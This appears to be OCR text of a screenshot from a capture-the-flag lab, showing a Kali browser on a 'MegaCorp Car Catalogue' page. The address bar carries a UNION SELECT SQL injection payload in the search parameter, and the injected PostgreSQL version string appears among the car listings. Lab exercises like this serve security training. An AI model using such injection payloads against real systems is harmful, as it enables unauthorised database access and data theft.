 10.10.10.46/dashboard.php?search='+UNION+SELECT+NULL%2C+NULL%2C+NULL+%2C+NULL%2C+VERSION()+
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB HTB DuckDuckGo CyberChef
MegaCorp Car Catalogue
SEARCH
Name Type Fuel Engine
Lazer Sports Diesel 1400cc
Sandy Sedan Petrol 1000cc
Pico Sed Petrol 750cc
Alpha SUV Petrol 1200cc
Canon Minivan Diesel 600cc
PostgreSQL 11.5 (Ubuntu 11.5-1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.1.0-9ubuntu2) 9.1.0, 64-
bit
Force Sedan Petrol 600cc
Vroom Minivan Petrol 800cc
Elixir Sports Petrol 2000cc
Zeus Sedan Diesel 1000cc
Meta SUV Petrol 800cc